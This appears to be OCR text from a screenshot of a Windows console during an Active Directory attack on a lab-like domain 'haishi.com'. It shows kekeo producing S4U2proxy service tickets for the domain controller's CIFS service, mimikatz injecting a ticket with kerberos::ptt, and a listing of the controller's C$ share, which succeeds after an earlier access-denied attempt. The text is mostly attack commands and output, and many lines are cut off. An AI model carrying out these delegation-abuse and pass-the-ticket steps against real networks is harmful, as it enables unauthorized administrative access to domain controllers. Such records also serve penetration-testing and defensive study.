 2016 Microsoft Corporation。保留所有权利。
Users\Administrator>dir \\dc.haishi.com\c$
户名或密码不正确。
Users\Administrator>dir \\dc.haishi.com\c$
动器 \\dc.haishi.com\c$ 中的卷没有标签。
的序列号是 4C62-E139
dc.haishi.com\c$ 的目录
6/07/16  21:23    <DIR>          PerfLogs
2/05/25  19:11    <DIR>          Program Files
6/07/16  21:23    <DIR>          Program Files (x86)
2/05/25  19:09    <DIR>          Users
2/07/16  17:23    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,879,641,600 可用字节
Users\Administrator>
[kdc] addr: 10.150.127.166 (auto)
> Ticket in file 'TGS_Administrator@haishi.com@HAISHI.COM_WEB$@HAISHI.COM.kirbi'
Service(s):
[s4u2proxy] cifs/DC.haishi.com
> Ticket in file 'TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹>mimikatz.exe "kerberos::ptt TGS_Administrator@haishi.com@HAISHI.COM_
ishi.com@HAISHI.COM.kirbi" "exit"
[+] calling 0x0000000000f10308
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.ki
* File: 'TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹>